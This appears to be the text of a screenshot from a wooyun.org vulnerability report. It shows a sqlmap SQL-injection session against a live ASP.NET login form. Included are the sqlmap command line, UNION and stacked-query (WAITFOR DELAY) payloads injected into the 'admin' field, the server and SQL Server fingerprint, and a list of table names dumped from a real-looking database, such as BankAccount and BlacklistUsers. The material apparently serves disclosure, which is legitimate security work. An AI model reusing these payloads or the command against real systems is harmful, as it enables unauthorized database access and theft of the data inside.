 管理员: SQLMap - python SQLMap/SQLMap.py -r 4.txt --time-sec 6 -D sq8flyt --tables
PZBYCAgMPZBYCAgsPDxYCHgRUZXh0BQQ4NTcxZGRkPb9vCR+ew9jWsTtQbQtN/1J6Ipg=&__VIEWSTAT
EGENERATOR=AEB19EF6&__EVENTVALIDATION=/wEWBgLljcuOAQLEqbOnBALGmdGVDAKu44m1DQLcu4
S2BAKsk+WyBwaURtGjKH4fu841tlgz+H1S+bRt&admin=-8680' UNION ALL SELECT CHAR(113)+C
HAR(106)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(86)+CHAR(104)+CHAR(67)+CHAR(122)+CHA
R(121)+CHAR(83)+CHAR(87)+CHAR(81)+CHAR(83)+CHAR(73)+CHAR(113)+CHAR(106)+CHAR(98)
+CHAR(118)+CHAR(113),78,78,78-- &pwd=1&checkCode=8821&submit=%E7%99%BB%E5%BD%95
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTEyNzUzMjQxNTk
PZBYCAgMPZBYCAgsPDxYCHgRUZXh0BQQ4NTcxZGRkPb9vCR+ew9jWsTtQbQtN/1J6Ipg=&__VIEWSTAT
EGENERATOR=AEB19EF6&__EVENTVALIDATION=/wEWBgLljcuOAQLEqbOnBALGmdGVDAKu44m1DQLcu4
S2BAKsk+WyBwaURtGjKH4fu841tlgz+H1S+bRt&admin=admin'; WAITFOR DELAY '0:0:6'--&pwd
=1&checkCode=8821&submit=%E7%99%BB%E5%BD%95
---
[10:13:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[10:13:09] [INFO] fetching tables for database: sq8flyt
[10:13:10] [INFO] the SQL query used returns 430 entries
[10:13:10] [INFO] retrieved: dbo._temp_ChangeProcessCenterOrder
[10:13:10] [INFO] retrieved: dbo.ActivitySource
[10:13:11] [INFO] retrieved: dbo.ApiSignPlatform
[10:13:11] [INFO] retrieved: dbo.BadAccount
[10:13:12] [INFO] retrieved: dbo.BagListItem
[10:13:12] [INFO] retrieved: dbo.BankAccount
[10:13:13] [INFO] retrieved: dbo.BatchPostyDetail
[10:13:13] [INFO] retrieved: dbo.BatchPostyDetail
[10:13:14] [INFO] retrieved: dbo.BatchPostyPKGDetail
[10:13:14] [INFO] retrieved: dbo.BatchProcessing
[10:13:14] [INFO] retrieved: dbo.BatchTransitLableListItem
[10:13:15] [INFO] retrieved: dbo.BatchTransitLableListItem
[10:13:15] [INFO] retrieved: dbo.BillReceive
[10:13:16] [INFO] retrieved: dbo.BlackListPay
[10:13:16] [INFO] retrieved: dbo.BlacklistUsers
[10:13:17] [INFO] retrieved: dbo.CarTransportTimeout
[10:13:17] [INFO] retrieved: dbo.ChangeTraceOrder
[10:13:18] [INFO] retrieved: dbo.ChannelChargeSetting
[10:13:18] [INFO] retrieved: dbo.ChannelNumberMapPostType
[10:13:18] [INFO] retrieved: dbo.ChannelScanHistory
[10:13:19] [INFO] retrieved: dbo.ChannelScanListItem
www.wooyun.org